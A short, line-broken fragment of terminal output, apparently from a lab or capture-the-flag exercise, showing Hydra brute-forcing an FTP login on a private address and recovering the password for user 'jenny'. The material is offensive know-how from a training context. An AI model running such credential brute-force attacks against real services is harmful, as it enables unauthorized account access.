 -28 12:17:47
[DATA] max 6 tasks per 1 server, overall 6 tasks, 143443
98 login tries (l:1/p:14344398), ~2390733 tries per task
[DATA] attacking ftp://10.10.23.157:21/
[21][ftp] host: 10.10.23.157   login: jenny   password:
987654321
1 of 1 target successfully completed, 1 valid password f
ound
Hydra (http://www.thc.org/thc-hydra) finished at 2024-02
-28 12:18:42
root@ip-10-10-184-184:~#
130 }